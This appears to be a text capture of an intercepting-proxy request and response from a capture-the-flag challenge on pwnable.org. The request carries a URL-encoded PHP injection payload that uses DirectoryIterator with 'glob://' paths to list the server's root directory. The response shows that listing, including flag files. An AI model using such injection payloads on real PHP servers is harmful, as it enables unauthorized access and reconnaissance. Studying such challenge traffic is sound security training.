 Request
Raw Params Headers Hex
GET
/?rh=%24%66%69%6c%65%5f%6c%69%73%74%20%3d%20%61%72%72%61%79%28%29
%3b%24%69%74%20%3d%20%6e%65%77%20%44%69%72%65%63%74%6f%72%79%49%
74%65%72%61%74%6f%72%28%22%67%6c%6f%62%3a%2f%2f%2f%2a%22%29%3b%6
6%6f%72%65%61%63%68%20%28%24%69%74%20%61%73%20%24%66%29%7b%24%66
%69%6c%65%5f%6c%69%73%74%5b%5d%20%3d%20%24%66%2d%3e%5f%5f%74%6f%
53%74%72%69%6e%67%28%29%3b%7d%24%69%74%20%3d%20%6e%65%77%20%44%6
9%72%65%63%74%6f%72%79%49%74%65%72%61%74%6f%72%28%22%67%6c%6f%62
%3a%2f%2f%2f%2e%2a%22%29%3b%66%6f%72%65%61%63%68%20%28%24%69%74%
20%61%73%20%24%66%29%7b%24%66%69%6c%65%5f%6c%69%73%74%5b%5d%20%3
d%20%24%66%2d%3e%5f%5f%74%6f%53%74%72%69%6e%67%28%29%3b%7d%73%6f
%72%74%28%24%66%69%6c%65%5f%6c%69%73%74%29%3b%66%6f%72%65%61%63%
68%20%28%24%66%69%6c%65%5f%6c%69%73%74%20%61%73%20%24%66%29%7b%6
5%63%68%6f%20%22%7b%24%66%7d%3c%62%72%2f%3e%22%3b%7d HTTP/1.1
Host: pwnable.org:19260
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 27 Jun 2020 06:54:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.5
Content-Length: 207
.<br/>..<br/>.dockerenv<br/>bin<br/>dev<br/>etc<br/>flag.h<br/>flag.so<br/>home<br/>lib<br/>media<br/>mnt<br/>opt<br/>proc<br/
>root<br/>run<br/>sbin<br/>srv<br/>start.sh<br/>sys<br/>tmp<br/>usr<br/>var<br/>